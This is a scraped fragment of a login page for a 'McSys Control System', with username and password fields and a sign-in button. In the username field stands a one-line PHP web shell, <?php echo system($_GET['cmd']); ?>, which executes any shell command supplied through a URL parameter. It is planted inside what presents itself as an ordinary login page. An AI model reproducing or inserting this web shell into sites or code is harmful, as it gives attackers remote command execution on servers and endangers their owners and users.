 McSys Control System
Note from McSys Control System: The access to this web app is limited!
Username:
<?php echo system($_GET['cmd']); ?>
Password:
Sign in!